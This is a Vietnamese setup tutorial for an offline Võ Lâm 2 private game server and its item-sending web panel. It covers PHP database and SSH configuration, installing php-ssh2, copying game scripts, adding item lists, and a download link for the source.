Nếu bạn yêu thích những bản server này và muốn cùng mình mang đến những trải nghiệm thú vị hơn, **sự ủng hộ của bạn là cách tuyệt vời nhất để góp phần phát triển và duy trì các phiên bản Offline mới**.&#x20;

<figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2FQMo2wQP5CgRfQU3reZNS%2Fimage.png?alt=media&amp;token=c0a2c4af-7763-4a74-9ebe-768a3f539977" alt=""><figcaption></figcaption></figure>

## Hướng dẫn cài đặt

### Thông tin máy chủ trong bài hướng dẫn:

* Web server: Nginx 1.22/Apache 2.4
* Php Version 7.3
* Hệ điều hành: AlmaLinux 9.2
* SSH Service OpenSSH\_7.4p1
* Giải nén file source sẽ có 2 thư mục GameServer và SourceWebOffline

### 1️⃣. cấu hình Website:

Trước tiên upload toàn bộ tập tin trong thư mục SourceWebOffline vào máy chủ. Thư mục mà ta upload ở máy chủ sẽ tùy vào phiên bản mà các bạn đang sử dụng. Ví dụ dùng bản share offline 2014 thì upload vào thư mục **/var/www/html/**

<figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2FNLzCmvBrh4hr68KgZKNT%2Fimage.png?alt=media&amp;token=5225fd6e-47ae-4b28-8696-c5cd0968f270" alt=""><figcaption></figcaption></figure>

Sau đó mở tập tin server.php để cấu hình lại địa thông tin địa chỉ IP cũng như mật khẩu cho chính xác thành thông tin của bạn.

```php
// === CẤU HÌNH THÔNG TIN DATABASE ===
const DB_HOST = "localhost"; 
const DB_NAME = "paysys"; 
const DB_USER = "root"; 
const DB_PASS = "ThayĐổiMậtKhẩu"; 
const DB_CHARSET = "utf8mb4";
// ==== CẤU HÌNH THÔNG TIN REMOTE ====
const SSH_HOST = "127.0.0.1"; n
const SSH_PORT = 22; 
const SSH_USER = "root"; 
const SSH_PASS = "ThayĐổiMậtKhẩu"; 
const SSH_REMOTE_MAIL = "/home/server/gs0/data/webitem.txt"; 

```

<figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2FTG8XR6oFXz7f3Nx4s31b%2Fimage.png?alt=media&amp;token=ad877d36-6103-4bba-a00a-32bbc2ce5fcc" alt=""><figcaption><p>Sau khi chỉnh sửa hoàn tất sẽ tương tự như ảnh</p></figcaption></figure>

Sau đó tiếp tục tiến hành cài thư viện ssh2 cho php:

Máy Centos7 và Almalinux sẽ dùng lệnh bên dưới:

```bash
yum install php-ssh2
#Dùng apache2
systemctl restart httpd

#Dùng nginx
systemctl restart nginx
```

Máy Ubuntu sẽ dùng lệnh bên dưới:

```bash
apt install php7.2-ssh2
#Dùng apache2
systemctl restart httpd

#Dùng nginx
systemctl restart nginx
```

Đối với các máy sử dụng aaPanel thì làm như ảnh minh họa bên dưới

<figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2FJi4yO0VLlfcKAmW1jC6c%2Fimage.png?alt=media&amp;token=f281aaf6-8eba-4f79-b6fd-1ec305d208a2" alt=""><figcaption></figcaption></figure>

<figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2FN29qiQtDd1Q1nWjIFWQd%2Fimage.png?alt=media&amp;token=77ed4341-252d-4db3-865c-ac76a4f572ab" alt=""><figcaption></figcaption></figure>

Trong một số trường hợp không thể dùng hoặc cài **extention php-ssh2** thì có thể cài thêm **sshpass** cho máy chủ bằng lệnh

<pre class="language-bash"><code class="lang-bash">#Ubuntu:
sudo apt install sshpass

<strong>#CentOS/AlmalLinux:
</strong>sudo yum install sshpass
</code></pre>

Vậy là hoàn thiện phần cấu hình ở phía website, hãy thử truy cập vào trang web, đăng ký một tài khoản và thêm xu.

<figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2FY33h2OLK1BALQOgkMnVq%2Fimage.png?alt=media&amp;token=e3bcead2-2b6d-4ecc-a3d5-bfae62c70e21" alt=""><figcaption></figcaption></figure>

### 2️⃣. Cấu hình Game Server:

Trước tiên upload thư mục **GameServer/data** lên server

Tiếp theo vào thư mục **GameServer/script** và upload lên thư mục **thuong** lên server, như ảnh bên dưới

<figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2FYp4tjdoPd3uGky9Dxrjl%2Fimage.png?alt=media&amp;token=b2f59865-3013-4e89-a15d-60c5e2385412" alt=""><figcaption></figcaption></figure>

Sau đó mở file **GameServer/global/playerloginin.lua** sao chéo nội dung và dán vào file **gs/script/global/playerloginin.lua** như ảnh bên dưới

<figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2FyyuIMKgu85SDdQ35tkq9%2Fimage.png?alt=media&amp;token=246adc36-3584-48f4-a6b4-0de16097a9b6" alt=""><figcaption></figcaption></figure>

Làm tương tự với file **GameServer\settings\trigger\time.txt**

Sau khi hoàn thiện hãy thử tắt và chạy lại server. Vào website thử gửi item, nhân vật sẽ nhận được item sau khi website gửi thành công.

<figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2FU2mgZZjtu0hUAb6H3mr7%2Fimage.png?alt=media&amp;token=02b48b1d-8418-4816-80ba-17ca93bfea1e" alt=""><figcaption></figcaption></figure>

### 3️⃣. Thêm danh sách vật phẩm vào website

Mỗi server các bạn sử dụng sẽ có danh sách trang bị và vật phẩm riêng, vì vậy trong thư mục **config** của Website mình chỉ làm mẫu sẵn 3 file:

* **Mật Tịch**: `book.txt`
* **Nón**: `cap.txt`
* **Tài Nguyên**: `other.txt`

Do có nhiều phiên bản Võ Lâm 2 khác nhau, cộng thêm việc nhiều bạn sử dụng định dạng **Encoding** không đồng nhất, nên để Website đọc và hiểu được chính xác danh sách item mà bạn upload, hãy làm theo hướng dẫn bên dưới.

Trước hết, quay lại thư mục chứa Website (ví dụ: `/var/www/html/config`). Tại đây, bạn cần tạo một tập tin mới. Mình khuyến nghị sử dụng **WinSCP** (như hình minh họa). Khi tạo file mới, bạn nên **đặt tên bằng tiếng Việt có dấu** để khi hiển thị trên Website sẽ dễ nhìn và rõ ràng hơn.

<figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2FLCKqJA4wPGAtVA9QbTEt%2Fimage.png?alt=media&amp;token=72fd1985-5c76-48f6-a0fe-a3c101191dee" alt=""><figcaption><p>Tạo file mới trong WinSCP</p></figcaption></figure>

<figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2FTweawqo9tRqqn5yNNZY9%2Fimage.png?alt=media&amp;token=da41ad49-c219-4915-9d5a-46b3ff156bfc" alt=""><figcaption><p>Như trong ảnh đang tạo thêm file <strong><code>Trang Sức.txt</code></strong></p></figcaption></figure>

Sau khi đã tạo xong tập tin mới trong thư mục **config**, bạn chỉ cần **sao chép toàn bộ nội dung** từ file item gốc mà bạn muốn thêm vào.

Ví dụ: bạn đang có file `ring.txt` và muốn hiển thị nó dưới tên **Yếu Quyết** trên Website, thì chỉ cần mở `ring.txt`, copy toàn bộ nội dung rồi **dán vào file `Trang Sức.txt`** mà bạn vừa tạo.

Như vậy, Website sẽ đọc nội dung trong file **`Trang Sức.txt`** và hiển thị đúng tên tiếng Việt mà bạn đã đặt.

<figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2F4W1SjrVyouJ68EYNX2qY%2Fimage.png?alt=media&amp;token=a5bc46b0-d99f-4d4d-8c3a-cab3123f04d3" alt=""><figcaption></figcaption></figure>

Bây giờ bạn quay lại Website gửi item sẽ thấy xuất hiện thêm file item **`Trang Sức`**

<figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2FkhKXeYipsFSbZFAtcHlc%2Fimage.png?alt=media&amp;token=71dc9b45-bf34-4470-a24b-e267eab089f5" alt=""><figcaption></figcaption></figure>

Thử gửi vật phẩm mới từ trang sức vừa thêm cho nhân vật

<figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2F6ofRmPTMS5bfRKaUccIo%2Fimage.png?alt=media&amp;token=848ff486-befb-4441-9519-c5a1bc4f7bea" alt=""><figcaption></figcaption></figure>

<figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2FCzm9ZZ7CKidwlwyoaSdt%2Fimage.png?alt=media&amp;token=cad0bf85-de8d-4417-b122-223f05c5944f" alt=""><figcaption></figcaption></figure>

Kết quả như ảnh là đã hoàn tất.

> Source code mà mình chia sẻ chỉ nhằm mục đích **học tập và nghiên cứu**, hoàn toàn **không khuyến khích sử dụng cho mục đích thương mại**.
>
> \
> Nếu bạn muốn triển khai để phục vụ cho công việc kinh doanh hay sử dụng trong môi trường thương mại, vui lòng liên hệ trực tiếp qua **Telegram** hoặc **Facebook** để trao đổi về phiên bản bản quyền.

### 🔗 Link tải Source Web:

Mật khẩu giải nén nếu có: **`thuong`**

{% embed url="<https://1drv.ms/u/c/4d760f15a8c51adc/EW7Ji3gC6hVMjET4Pk__1XcBAPmmKT6SYJ2YkdQ3KaV8-A?e=G3Sx3T>" %}

Trong trường hợp web báo lỗi thiếu colum, hãy thử tải và thay paysys của mình:

{% file src="/files/DaBsuTIRhvUm9HBAUAj5" %}